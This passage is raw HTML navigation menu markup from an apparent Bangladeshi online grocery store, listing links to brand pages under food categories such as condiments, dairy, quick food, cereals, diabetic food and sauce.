><span>PRAN</span></a></li><li class="level2 nav-2-5 item"><a class="menu-link" href="https://www.thebasketbd.com/food/condiments/friends.html" ><span>FRIENDS</span></a></li><li class="level2 nav-2-6 item"><a class="menu-link" href="https://www.thebasketbd.com/food/condiments/kishwan.html" ><span>KISHWAN</span></a></li><li class="level2 nav-2-7 item"><a class="menu-link" href="https://www.thebasketbd.com/food/condiments/ahmed.html" ><span>AHMED</span></a></li><li class="level2 nav-2-8 item"><a class="menu-link" href="https://www.thebasketbd.com/food/condiments/shezan.html" ><span>SHEZAN</span></a></li><li class="level2 nav-2-9 item"><a class="menu-link" href="https://www.thebasketbd.com/food/condiments/china.html" ><span>CHINA</span></a></li><li class="level2 nav-2-10 item"><a class="menu-link" href="https://www.thebasketbd.com/food/condiments/ruchi.html" ><span>RUCHI</span></a></li><li class="level2 nav-2-11 item"><a class="menu-link" href="https://www.thebasketbd.com/food/condiments/khusboo.html" ><span>KHUSBOO</span></a></li><li class="level2 nav-2-12 item"><a class="menu-link" href="https://www.thebasketbd.com/food/condiments/hamdard.html" ><span>HAMDARD</span></a></li><li class="level2 nav-2-13 item"><a class="menu-link" href="https://www.thebasketbd.com/food/condiments/figaro.html" ><span>FIGARO</span></a></li><li class="level2 nav-2-14 item"><a class="menu-link" href="https://www.thebasketbd.com/food/condiments/marios.html" ><span>MARIOS</span></a></li><li class="level2 nav-2-15 item"><a class="menu-link" href="https://www.thebasketbd.com/food/condiments/remia.html" ><span>REMIA</span></a></li><li class="level2 nav-2-16 item"><a class="menu-link" href="https://www.thebasketbd.com/food/condiments/borges.html" ><span>BORGES</span></a></li><li class="level2 nav-2-17 item"><a class="menu-link" href="https://www.thebasketbd.com/food/condiments/olitalia.html" ><span>OLITALIA</span></a></li><li class="level2 nav-2-18 item"><a class="menu-link" href="https://www.thebasketbd.com/food/condiments/bragg.html" ><span>BRAGG</span></a></li><li class="level2 nav-2-19 item"><a class="menu-link" href="https://www.thebasketbd.com/food/condiments/andrea-milano.html" ><span>ANDREA MILANO</span></a></li><li class="level2 nav-2-20 item"><a class="menu-link" href="https://www.thebasketbd.com/food/condiments/mehran.html" ><span>MEHRAN</span></a></li><li class="level2 nav-2-21 item"><a class="menu-link" href="https://www.thebasketbd.com/food/condiments/calypso.html" ><span>CALYPSO</span></a></li><li class="level2 nav-2-22 item"><a class="menu-link" href="https://www.thebasketbd.com/food/condiments/hosen.html" ><span>HOSEN</span></a></li><li class="level2 nav-2-23 item"><a class="menu-link" href="https://www.thebasketbd.com/food/condiments/discovery.html" ><span>DISCOVERY</span></a></li><li class="level2 nav-2-24 item"><a class="menu-link" href="https://www.thebasketbd.com/food/condiments/scotts.html" ><span>SCOTTS</span></a></li><li class="level2 nav-2-25 item"><a class="menu-link" href="https://www.thebasketbd.com/food/condiments/suree.html" ><span>SUREE</span></a></li><li class="level2 nav-2-26 item"><a class="menu-link" href="https://www.thebasketbd.com/food/condiments/heinz.html" ><span>HEINZ</span></a></li><li class="level2 nav-2-27 item"><a class="menu-link" href="https://www.thebasketbd.com/food/condiments/s-w.html" ><span>S&amp;W</span></a></li><li class="level2 nav-2-28 item"><a class="menu-link" href="https://www.thebasketbd.com/food/condiments/american-garden.html" ><span>AMERICAN GARDEN</span></a></li><li class="level2 nav-2-29 item"><a class="menu-link" href="https://www.thebasketbd.com/food/condiments/hansens.html" ><span>HANSENS</span></a></li><li class="level2 nav-2-30 item"><a class="menu-link" href="https://www.thebasketbd.com/food/condiments/american-gourmet.html" ><span>AMERICAN GOURMET</span></a></li><li class="level2 nav-2-31 item"><a class="menu-link" href="https://www.thebasketbd.com/food/condiments/hershey-s.html" ><span>HERSHEY&#039;S</span></a></li><li class="level2 nav-2-32 item"><a class="menu-link" href="https://www.thebasketbd.com/food/condiments/essentials.html" ><span>ESSENTIALS</span></a></li><li class="level2 nav-2-33 item"><a class="menu-link" href="https://www.thebasketbd.com/food/condiments/sempio.html" ><span>SEMPIO</span></a></li><li class="level2 nav-2-34 item"><a class="menu-link" href="https://www.thebasketbd.com/food/condiments/korea.html" ><span>KOREA</span></a></li><li class="level2 nav-2-35 item"><a class="menu-link" href="https://www.thebasketbd.com/food/condiments/sunlee.html" ><span>SUNLEE</span></a></li><li class="level2 nav-2-36 item"><a class="menu-link" href="https://www.thebasketbd.com/food/condiments/hamlet.html" ><span>HAMLET</span></a></li><li class="level2 nav-2-37 item"><a class="menu-link" href="https://www.thebasketbd.com/food/condiments/tesco.html" ><span>TESCO</span></a></li><li class="level2 nav-2-38 item"><a class="menu-link" href="https://www.thebasketbd.com/food/condiments/blackburns.html" ><span>BLACKBURNS</span></a></li><li class="level2 nav-2-39 item"><a class="menu-link" href="https://www.thebasketbd.com/food/condiments/de-nigris.html" ><span>DE NIGRIS</span></a></li><li class="level2 nav-2-40 item"><a class="menu-link" href="https://www.thebasketbd.com/food/condiments/american-fresh.html" ><span>AMERICAN FRESH</span></a></li><li class="level2 nav-2-41 item"><a class="menu-link" href="https://www.thebasketbd.com/food/condiments/doctors.html" ><span>DOCTORS</span></a></li><li class="level2 nav-2-42 item last"><a class="menu-link" href="https://www.thebasketbd.com/food/condiments/the-chef.html" ><span>THE CHEF</span></a></li></ul></li><li class="level1 nav-3 item parent"><a class="menu-link" href="https://www.thebasketbd.com/food/dairy-eggs.html" ><span>DAIRY &amp; EGGS</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-3-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/food/dairy-eggs/the-basket.html" ><span>THE BASKET</span></a></li><li class="level2 nav-3-2 item"><a class="menu-link" href="https://www.thebasketbd.com/food/dairy-eggs/daily-fresh.html" ><span>DAILY FRESH</span></a></li><li class="level2 nav-3-3 item"><a class="menu-link" href="https://www.thebasketbd.com/food/dairy-eggs/pran.html" ><span>PRAN</span></a></li><li class="level2 nav-3-4 item"><a class="menu-link" href="https://www.thebasketbd.com/food/dairy-eggs/aarong.html" ><span>AARONG</span></a></li><li class="level2 nav-3-5 item"><a class="menu-link" href="https://www.thebasketbd.com/food/dairy-eggs/milk-vita.html" ><span>MILK VITA</span></a></li><li class="level2 nav-3-6 item"><a class="menu-link" href="https://www.thebasketbd.com/food/dairy-eggs/ruhee.html" ><span>RUHEE</span></a></li><li class="level2 nav-3-7 item"><a class="menu-link" href="https://www.thebasketbd.com/food/dairy-eggs/purnava.html" ><span>PURNAVA</span></a></li><li class="level2 nav-3-8 item"><a class="menu-link" href="https://www.thebasketbd.com/food/dairy-eggs/foster-clarks.html" ><span>FOSTER CLARKS</span></a></li><li class="level2 nav-3-9 item"><a class="menu-link" href="https://www.thebasketbd.com/food/dairy-eggs/arla.html" ><span>ARLA</span></a></li><li class="level2 nav-3-10 item"><a class="menu-link" href="https://www.thebasketbd.com/food/dairy-eggs/millac.html" ><span>MILLAC</span></a></li><li class="level2 nav-3-11 item"><a class="menu-link" href="https://www.thebasketbd.com/food/dairy-eggs/rahmania.html" ><span>RAHMANIA</span></a></li><li class="level2 nav-3-12 item"><a class="menu-link" href="https://www.thebasketbd.com/food/dairy-eggs/nawar.html" ><span>NAWAR</span></a></li><li class="level2 nav-3-13 item"><a class="menu-link" href="https://www.thebasketbd.com/food/dairy-eggs/almarai.html" ><span>ALMARAI</span></a></li><li class="level2 nav-3-14 item"><a class="menu-link" href="https://www.thebasketbd.com/food/dairy-eggs/4-star.html" ><span>4-STAR</span></a></li><li class="level2 nav-3-15 item"><a class="menu-link" href="https://www.thebasketbd.com/food/dairy-eggs/bon.html" ><span>BON</span></a></li><li class="level2 nav-3-16 item"><a class="menu-link" href="https://www.thebasketbd.com/food/dairy-eggs/castello.html" ><span>CASTELLO</span></a></li><li class="level2 nav-3-17 item"><a class="menu-link" href="https://www.thebasketbd.com/food/dairy-eggs/lavache-quirit.html" ><span>LAVACHE QUIRIT</span></a></li><li class="level2 nav-3-18 item"><a class="menu-link" href="https://www.thebasketbd.com/food/dairy-eggs/melbourne.html" ><span>MELBOURNE</span></a></li><li class="level2 nav-3-19 item"><a class="menu-link" href="https://www.thebasketbd.com/food/dairy-eggs/flora.html" ><span>FLORA</span></a></li><li class="level2 nav-3-20 item"><a class="menu-link" href="https://www.thebasketbd.com/food/dairy-eggs/beqa.html" ><span>BEQA</span></a></li><li class="level2 nav-3-21 item"><a class="menu-link" href="https://www.thebasketbd.com/food/dairy-eggs/emborg.html" ><span>EMBORG</span></a></li><li class="level2 nav-3-22 item"><a class="menu-link" href="https://www.thebasketbd.com/food/dairy-eggs/philadelphia.html" ><span>PHILADELPHIA</span></a></li><li class="level2 nav-3-23 item"><a class="menu-link" href="https://www.thebasketbd.com/food/dairy-eggs/jocca.html" ><span>JOCCA</span></a></li><li class="level2 nav-3-24 item"><a class="menu-link" href="https://www.thebasketbd.com/food/dairy-eggs/president.html" ><span>PRESIDENT</span></a></li><li class="level2 nav-3-25 item"><a class="menu-link" href="https://www.thebasketbd.com/food/dairy-eggs/frico.html" ><span>FRICO</span></a></li><li class="level2 nav-3-26 item"><a class="menu-link" href="https://www.thebasketbd.com/food/dairy-eggs/leggos.html" ><span>LEGGOS</span></a></li><li class="level2 nav-3-27 item"><a class="menu-link" href="https://www.thebasketbd.com/food/dairy-eggs/lemnos.html" ><span>LEMNOS</span></a></li><li class="level2 nav-3-28 item"><a class="menu-link" href="https://www.thebasketbd.com/food/dairy-eggs/westgold.html" ><span>WESTGOLD</span></a></li><li class="level2 nav-3-29 item"><a class="menu-link" href="https://www.thebasketbd.com/food/dairy-eggs/german-herb.html" ><span>GERMAN HERB</span></a></li><li class="level2 nav-3-30 item"><a class="menu-link" href="https://www.thebasketbd.com/food/dairy-eggs/alba.html" ><span>ALBA</span></a></li><li class="level2 nav-3-31 item"><a class="menu-link" href="https://www.thebasketbd.com/food/dairy-eggs/pittas.html" ><span>PITTAS</span></a></li><li class="level2 nav-3-32 item"><a class="menu-link" href="https://www.thebasketbd.com/food/dairy-eggs/lurpak.html" ><span>LURPAK</span></a></li><li class="level2 nav-3-33 item"><a class="menu-link" href="https://www.thebasketbd.com/food/dairy-eggs/the-three-cow.html" ><span>THE THREE COW</span></a></li><li class="level2 nav-3-34 item"><a class="menu-link" href="https://www.thebasketbd.com/food/dairy-eggs/floridia.html" ><span>FLORIDIA</span></a></li><li class="level2 nav-3-35 item"><a class="menu-link" href="https://www.thebasketbd.com/food/dairy-eggs/amul.html" ><span>AMUL</span></a></li><li class="level2 nav-3-36 item"><a class="menu-link" href="https://www.thebasketbd.com/food/dairy-eggs/lactima.html" ><span>LACTIMA</span></a></li><li class="level2 nav-3-37 item"><a class="menu-link" href="https://www.thebasketbd.com/food/dairy-eggs/hazrat-ali.html" ><span>HAZRAT ALI</span></a></li><li class="level2 nav-3-38 item"><a class="menu-link" href="https://www.thebasketbd.com/food/dairy-eggs/vivo.html" ><span>VIVO</span></a></li><li class="level2 nav-3-39 item"><a class="menu-link" href="https://www.thebasketbd.com/food/dairy-eggs/khati.html" ><span>KHATI</span></a></li><li class="level2 nav-3-40 item"><a class="menu-link" href="https://www.thebasketbd.com/food/dairy-eggs/baqarah.html" ><span>BAQARAH</span></a></li><li class="level2 nav-3-41 item last"><a class="menu-link" href="https://www.thebasketbd.com/food/dairy-eggs/super-milk.html" ><span>SUPER MILK</span></a></li></ul></li><li class="level1 nav-4 item parent"><a class="menu-link" href="https://www.thebasketbd.com/food/digestive-food.html" ><span>DIGESTIVE FOOD</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-4-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/food/digestive-food/eno.html" ><span>ENO</span></a></li><li class="level2 nav-4-2 item"><a class="menu-link" href="https://www.thebasketbd.com/food/digestive-food/hajmola.html" ><span>HAJMOLA</span></a></li><li class="level2 nav-4-3 item last"><a class="menu-link" href="https://www.thebasketbd.com/food/digestive-food/gsk.html" ><span>GSK</span></a></li></ul></li><li class="level1 nav-5 item parent"><a class="menu-link" href="https://www.thebasketbd.com/food/quick-food.html" ><span>QUICK FOOD</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-5-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/food/quick-food/maggi.html" ><span>MAGGI</span></a></li><li class="level2 nav-5-2 item"><a class="menu-link" href="https://www.thebasketbd.com/food/quick-food/mr-noodles.html" ><span>MR. NOODLES</span></a></li><li class="level2 nav-5-3 item"><a class="menu-link" href="https://www.thebasketbd.com/food/quick-food/olympic.html" ><span>OLYMPIC</span></a></li><li class="level2 nav-5-4 item"><a class="menu-link" href="https://www.thebasketbd.com/food/quick-food/meridian.html" ><span>MERIDIAN</span></a></li><li class="level2 nav-5-5 item"><a class="menu-link" href="https://www.thebasketbd.com/food/quick-food/sajeeb.html" ><span>SAJEEB</span></a></li><li class="level2 nav-5-6 item"><a class="menu-link" href="https://www.thebasketbd.com/food/quick-food/kolson.html" ><span>KOLSON</span></a></li><li class="level2 nav-5-7 item"><a class="menu-link" href="https://www.thebasketbd.com/food/quick-food/doodles.html" ><span>DOODLES</span></a></li><li class="level2 nav-5-8 item"><a class="menu-link" href="https://www.thebasketbd.com/food/quick-food/knorr.html" ><span>KNORR</span></a></li><li class="level2 nav-5-9 item"><a class="menu-link" href="https://www.thebasketbd.com/food/quick-food/pran.html" ><span>PRAN</span></a></li><li class="level2 nav-5-10 item"><a class="menu-link" href="https://www.thebasketbd.com/food/quick-food/kishwan.html" ><span>KISHWAN</span></a></li><li class="level2 nav-5-11 item"><a class="menu-link" href="https://www.thebasketbd.com/food/quick-food/morning-fresh.html" ><span>MORNING FRESH</span></a></li><li class="level2 nav-5-12 item"><a class="menu-link" href="https://www.thebasketbd.com/food/quick-food/haque.html" ><span>HAQUE</span></a></li><li class="level2 nav-5-13 item"><a class="menu-link" href="https://www.thebasketbd.com/food/quick-food/danish.html" ><span>DANISH</span></a></li><li class="level2 nav-5-14 item"><a class="menu-link" href="https://www.thebasketbd.com/food/quick-food/metro.html" ><span>METRO</span></a></li><li class="level2 nav-5-15 item"><a class="menu-link" href="https://www.thebasketbd.com/food/quick-food/radhuni.html" ><span>RADHUNI</span></a></li><li class="level2 nav-5-16 item"><a class="menu-link" href="https://www.thebasketbd.com/food/quick-food/bd-food.html" ><span>BD FOOD</span></a></li><li class="level2 nav-5-17 item"><a class="menu-link" href="https://www.thebasketbd.com/food/quick-food/fu-wang.html" ><span>FU-WANG</span></a></li><li class="level2 nav-5-18 item"><a class="menu-link" href="https://www.thebasketbd.com/food/quick-food/chopstick.html" ><span>CHOPSTICK</span></a></li><li class="level2 nav-5-19 item"><a class="menu-link" href="https://www.thebasketbd.com/food/quick-food/mama.html" ><span>MAMA</span></a></li><li class="level2 nav-5-20 item"><a class="menu-link" href="https://www.thebasketbd.com/food/quick-food/well-food.html" ><span>WELL FOOD</span></a></li><li class="level2 nav-5-21 item"><a class="menu-link" href="https://www.thebasketbd.com/food/quick-food/verda.html" ><span>VERDA</span></a></li><li class="level2 nav-5-22 item"><a class="menu-link" href="https://www.thebasketbd.com/food/quick-food/san-remo.html" ><span>SAN REMO</span></a></li><li class="level2 nav-5-23 item"><a class="menu-link" href="https://www.thebasketbd.com/food/quick-food/longkou.html" ><span>LONGKOU</span></a></li><li class="level2 nav-5-24 item"><a class="menu-link" href="https://www.thebasketbd.com/food/quick-food/china.html" ><span>CHINA</span></a></li><li class="level2 nav-5-25 item"><a class="menu-link" href="https://www.thebasketbd.com/food/quick-food/korea.html" ><span>KOREA</span></a></li><li class="level2 nav-5-26 item"><a class="menu-link" href="https://www.thebasketbd.com/food/quick-food/besler.html" ><span>BESLER</span></a></li><li class="level2 nav-5-27 item"><a class="menu-link" href="https://www.thebasketbd.com/food/quick-food/tat.html" ><span>TAT</span></a></li><li class="level2 nav-5-28 item"><a class="menu-link" href="https://www.thebasketbd.com/food/quick-food/nongshim.html" ><span>NONGSHIM</span></a></li><li class="level2 nav-5-29 item"><a class="menu-link" href="https://www.thebasketbd.com/food/quick-food/imee.html" ><span>IMEE</span></a></li><li class="level2 nav-5-30 item"><a class="menu-link" href="https://www.thebasketbd.com/food/quick-food/italpasta.html" ><span>ITALPASTA</span></a></li><li class="level2 nav-5-31 item"><a class="menu-link" href="https://www.thebasketbd.com/food/quick-food/santa-lucia.html" ><span>SANTA LUCIA</span></a></li><li class="level2 nav-5-32 item"><a class="menu-link" href="https://www.thebasketbd.com/food/quick-food/fiamma.html" ><span>FIAMMA</span></a></li><li class="level2 nav-5-33 item"><a class="menu-link" href="https://www.thebasketbd.com/food/quick-food/ottogi.html" ><span>OTTOGI</span></a></li><li class="level2 nav-5-34 item"><a class="menu-link" href="https://www.thebasketbd.com/food/quick-food/mai-lao-da.html" ><span>MAI LAO DA</span></a></li><li class="level2 nav-5-35 item"><a class="menu-link" href="https://www.thebasketbd.com/food/quick-food/pasta-zara.html" ><span>PASTA ZARA</span></a></li><li class="level2 nav-5-36 item"><a class="menu-link" href="https://www.thebasketbd.com/food/quick-food/reggia.html" ><span>REGGIA</span></a></li><li class="level2 nav-5-37 item"><a class="menu-link" href="https://www.thebasketbd.com/food/quick-food/how-how.html" ><span>HOW HOW</span></a></li><li class="level2 nav-5-38 item"><a class="menu-link" href="https://www.thebasketbd.com/food/quick-food/kraft.html" ><span>KRAFT</span></a></li><li class="level2 nav-5-39 item"><a class="menu-link" href="https://www.thebasketbd.com/food/quick-food/sunlee.html" ><span>SUNLEE</span></a></li><li class="level2 nav-5-40 item"><a class="menu-link" href="https://www.thebasketbd.com/food/quick-food/thai-choice.html" ><span>THAI CHOICE</span></a></li><li class="level2 nav-5-41 item"><a class="menu-link" href="https://www.thebasketbd.com/food/quick-food/batchelors.html" ><span>BATCHELORS</span></a></li><li class="level2 nav-5-42 item"><a class="menu-link" href="https://www.thebasketbd.com/food/quick-food/sempio.html" ><span>SEMPIO</span></a></li><li class="level2 nav-5-43 item"><a class="menu-link" href="https://www.thebasketbd.com/food/quick-food/a.html" ><span>A+</span></a></li><li class="level2 nav-5-44 item"><a class="menu-link" href="https://www.thebasketbd.com/food/quick-food/sainsburys.html" ><span>SAINSBURYS</span></a></li><li class="level2 nav-5-45 item"><a class="menu-link" href="https://www.thebasketbd.com/food/quick-food/canton.html" ><span>CANTON</span></a></li><li class="level2 nav-5-46 item"><a class="menu-link" href="https://www.thebasketbd.com/food/quick-food/mamee.html" ><span>MAMEE</span></a></li><li class="level2 nav-5-47 item"><a class="menu-link" href="https://www.thebasketbd.com/food/quick-food/pasta-hat.html" ><span>PASTA HAT</span></a></li><li class="level2 nav-5-48 item"><a class="menu-link" href="https://www.thebasketbd.com/food/quick-food/santa-sophia.html" ><span>SANTA SOPHIA</span></a></li><li class="level2 nav-5-49 item"><a class="menu-link" href="https://www.thebasketbd.com/food/quick-food/biondi.html" ><span>BIONDI</span></a></li><li class="level2 nav-5-50 item"><a class="menu-link" href="https://www.thebasketbd.com/food/quick-food/danisa.html" ><span>DANISA</span></a></li><li class="level2 nav-5-51 item"><a class="menu-link" href="https://www.thebasketbd.com/food/quick-food/samyang.html" ><span>SAMYANG</span></a></li><li class="level2 nav-5-52 item"><a class="menu-link" href="https://www.thebasketbd.com/food/quick-food/friends.html" ><span>FRIENDS</span></a></li><li class="level2 nav-5-53 item"><a class="menu-link" href="https://www.thebasketbd.com/food/quick-food/wingsfood.html" ><span>WINGSFOOD</span></a></li><li class="level2 nav-5-54 item"><a class="menu-link" href="https://www.thebasketbd.com/food/quick-food/gold-mark.html" ><span>GOLD MARK</span></a></li><li class="level2 nav-5-55 item"><a class="menu-link" href="https://www.thebasketbd.com/food/quick-food/royal.html" ><span>ROYAL</span></a></li><li class="level2 nav-5-56 item"><a class="menu-link" href="https://www.thebasketbd.com/food/quick-food/barilla.html" ><span>BARILLA</span></a></li><li class="level2 nav-5-57 item"><a class="menu-link" href="https://www.thebasketbd.com/food/quick-food/indomie.html" ><span>INDOMIE</span></a></li><li class="level2 nav-5-58 item"><a class="menu-link" href="https://www.thebasketbd.com/food/quick-food/fresh.html" ><span>FRESH</span></a></li><li class="level2 nav-5-59 item"><a class="menu-link" href="https://www.thebasketbd.com/food/quick-food/rani.html" ><span>RANI</span></a></li><li class="level2 nav-5-60 item"><a class="menu-link" href="https://www.thebasketbd.com/food/quick-food/lady-anna.html" ><span>LADY ANNA</span></a></li><li class="level2 nav-5-61 item"><a class="menu-link" href="https://www.thebasketbd.com/food/quick-food/utsho.html" ><span>UTSHO</span></a></li><li class="level2 nav-5-62 item"><a class="menu-link" href="https://www.thebasketbd.com/food/quick-food/golda.html" ><span>GOLDA</span></a></li><li class="level2 nav-5-63 item"><a class="menu-link" href="https://www.thebasketbd.com/food/quick-food/mehran.html" ><span>MEHRAN</span></a></li><li class="level2 nav-5-64 item"><a class="menu-link" href="https://www.thebasketbd.com/food/quick-food/pastaricco.html" ><span>PASTARICCO</span></a></li><li class="level2 nav-5-65 item"><a class="menu-link" href="https://www.thebasketbd.com/food/quick-food/sweet-basket.html" ><span>SWEET BASKET</span></a></li><li class="level2 nav-5-66 item"><a class="menu-link" href="https://www.thebasketbd.com/food/quick-food/ifad.html" ><span>IFAD</span></a></li><li class="level2 nav-5-67 item"><a class="menu-link" href="https://www.thebasketbd.com/food/quick-food/otoki.html" ><span>OTOKI</span></a></li><li class="level2 nav-5-68 item last"><a class="menu-link" href="https://www.thebasketbd.com/food/quick-food/cowhead.html" ><span>COWHEAD</span></a></li></ul></li><li class="level1 nav-6 item parent"><a class="menu-link" href="https://www.thebasketbd.com/food/cereals.html" ><span>CEREALS</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-6-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/food/cereals/kelloggs.html" ><span>KELLOGGS</span></a></li><li class="level2 nav-6-2 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cereals/sajeeb.html" ><span>SAJEEB</span></a></li><li class="level2 nav-6-3 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cereals/twin-fish.html" ><span>TWIN FISH</span></a></li><li class="level2 nav-6-4 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cereals/kolson.html" ><span>KOLSON</span></a></li><li class="level2 nav-6-5 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cereals/avena.html" ><span>AVENA</span></a></li><li class="level2 nav-6-6 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cereals/shezan.html" ><span>SHEZAN</span></a></li><li class="level2 nav-6-7 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cereals/vitalia.html" ><span>VITALIA</span></a></li><li class="level2 nav-6-8 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cereals/nestle.html" ><span>NESTLE</span></a></li><li class="level2 nav-6-9 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cereals/sanitarium.html" ><span>SANITARIUM</span></a></li><li class="level2 nav-6-10 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cereals/quaker.html" ><span>QUAKER</span></a></li><li class="level2 nav-6-11 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cereals/bino.html" ><span>BINO</span></a></li><li class="level2 nav-6-12 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cereals/saffola.html" ><span>SAFFOLA</span></a></li><li class="level2 nav-6-13 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cereals/farmzila.html" ><span>FARMZILA</span></a></li><li class="level2 nav-6-14 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cereals/tiara.html" ><span>TIARA</span></a></li><li class="level2 nav-6-15 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cereals/scotts.html" ><span>SCOTTS</span></a></li><li class="level2 nav-6-16 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cereals/lawrence-mills.html" ><span>LAWRENCE MILLS</span></a></li><li class="level2 nav-6-17 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cereals/alpen.html" ><span>ALPEN</span></a></li><li class="level2 nav-6-18 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cereals/bagrrys.html" ><span>BAGRRYS</span></a></li><li class="level2 nav-6-19 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cereals/cadbury.html" ><span>CADBURY</span></a></li><li class="level2 nav-6-20 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cereals/foster-clarks.html" ><span>FOSTER CLARKS</span></a></li><li class="level2 nav-6-21 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cereals/o-daily.html" ><span>O DAILY</span></a></li><li class="level2 nav-6-22 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cereals/twin-dolphin.html" ><span>TWIN DOLPHIN</span></a></li><li class="level2 nav-6-23 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cereals/health-paradise.html" ><span>HEALTH PARADISE</span></a></li><li class="level2 nav-6-24 item"><a class="menu-link" href="https://www.thebasketbd.com/food/cereals/captain-oats.html" ><span>CAPTAIN OATS</span></a></li><li class="level2 nav-6-25 item last"><a class="menu-link" href="https://www.thebasketbd.com/food/cereals/nhf.html" ><span>NHF</span></a></li></ul></li><li class="level1 nav-7 item parent"><a class="menu-link" href="https://www.thebasketbd.com/food/diabetic-food.html" ><span>DIABETIC FOOD</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-7-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/food/diabetic-food/haque.html" ><span>HAQUE</span></a></li><li class="level2 nav-7-2 item"><a class="menu-link" href="https://www.thebasketbd.com/food/diabetic-food/zerocal.html" ><span>ZEROCAL</span></a></li><li class="level2 nav-7-3 item"><a class="menu-link" href="https://www.thebasketbd.com/food/diabetic-food/sweet-n-zero.html" ><span>SWEET N ZERO</span></a></li><li class="level2 nav-7-4 item"><a class="menu-link" href="https://www.thebasketbd.com/food/diabetic-food/canderel.html" ><span>CANDEREL</span></a></li><li class="level2 nav-7-5 item"><a class="menu-link" href="https://www.thebasketbd.com/food/diabetic-food/stute.html" ><span>STUTE</span></a></li><li class="level2 nav-7-6 item"><a class="menu-link" href="https://www.thebasketbd.com/food/diabetic-food/splenda.html" ><span>SPLENDA</span></a></li><li class="level2 nav-7-7 item"><a class="menu-link" href="https://www.thebasketbd.com/food/diabetic-food/kishwan.html" ><span>KISHWAN</span></a></li><li class="level2 nav-7-8 item"><a class="menu-link" href="https://www.thebasketbd.com/food/diabetic-food/sugar-free.html" ><span>SUGAR FREE</span></a></li><li class="level2 nav-7-9 item"><a class="menu-link" href="https://www.thebasketbd.com/food/diabetic-food/pran.html" ><span>PRAN</span></a></li><li class="level2 nav-7-10 item"><a class="menu-link" href="https://www.thebasketbd.com/food/diabetic-food/well-food.html" ><span>WELL FOOD</span></a></li><li class="level2 nav-7-11 item"><a class="menu-link" href="https://www.thebasketbd.com/food/diabetic-food/tiffany.html" ><span>TIFFANY</span></a></li><li class="level2 nav-7-12 item"><a class="menu-link" href="https://www.thebasketbd.com/food/diabetic-food/diablo.html" ><span>DIABLO</span></a></li><li class="level2 nav-7-13 item"><a class="menu-link" href="https://www.thebasketbd.com/food/diabetic-food/iko.html" ><span>IKO</span></a></li><li class="level2 nav-7-14 item"><a class="menu-link" href="https://www.thebasketbd.com/food/diabetic-food/purnava.html" ><span>PURNAVA</span></a></li><li class="level2 nav-7-15 item"><a class="menu-link" href="https://www.thebasketbd.com/food/diabetic-food/bisk-club.html" ><span>BISK CLUB</span></a></li><li class="level2 nav-7-16 item"><a class="menu-link" href="https://www.thebasketbd.com/food/diabetic-food/gullon.html" ><span>GULLON</span></a></li><li class="level2 nav-7-17 item last"><a class="menu-link" href="https://www.thebasketbd.com/food/diabetic-food/hajmola.html" ><span>HAJMOLA</span></a></li></ul></li><li class="level1 nav-8 item parent"><a class="menu-link" href="https://www.thebasketbd.com/food/sauce.html" ><span>SAUCE</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-8-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/food/sauce/pran.html" ><span>PRAN</span></a></li><li class="level2 nav-8-2 item"><a class="menu-link" href="https://www.thebasketbd.com/food/sauce/sajeeb.html" ><span>SAJEEB</span></a></li><li class="level2 nav-8-3 item"><a class="menu-link" href="https://www.thebasketbd.com/food/sauce/bd-food.html" ><span>BD FOOD</span></a></li><li class="level2 nav-8-4 item"><a class="menu-link" href="https://www.thebasketbd.com/food/sauce/friends.html" ><span>FRIENDS</span></a></li><li class="level2 nav-8-5 item"><a class="menu-link" href="https://www.thebasketbd.com/food/sauce/haiko.html" ><span>HAIKO</span></a></li><li class="level2 nav-8-6 item"><a class="menu-link" href="https://www.thebasketbd.com/food/sauce/ahmed.html" ><span>AHMED</span></a></li><li class="level2 nav-8-7 item"><a class="menu-link" href="https://www.thebasketbd.com/food/sauce/kishwan.html" ><span>KISHWAN</span></a></li><li class="level2 nav-8-8 item"><a class="menu-link" href="https://www.thebasketbd.com/food/sauce/shezan.html" ><span>SHEZAN</span></a></li><li class="level2 nav-8-9 item"><a class="menu-link" href="https://www.thebasketbd.com/food/sauce/ruchi.html" ><span>RUCHI</span></a></li><li class="level2 nav-8-10 item"><a class="menu-link" href="https://www.thebasketbd.com/food/sauce/golden.html" ><span>GOLDEN</span></a></li><li class="level2 nav-8-11 item"><a class="menu-link" href="https://www.thebasketbd.com/food/sauce/ros-thai-thai.html" ><span>ROS THAI THAI</span></a></li><li class="level2 nav-8-12 item"><a class="menu-link" href="https://www.thebasketbd.com/food/sauce/umami.html" ><span>UMAMI</span></a></li><li class="level2 nav-8-13 item"><a class="menu-link" href="https://www.thebasketbd.com/food/sauce/bakchun.html" ><span>BAKCHUN</span></a></li><li class="level2 nav-8-14 item"><a class="menu-link" href="https://www.thebasketbd.com/food/sauce/kikkoman.html" ><span>KIKKOMAN</span></a></li><li class="level2 nav-8-15 item"><a class="menu-link" 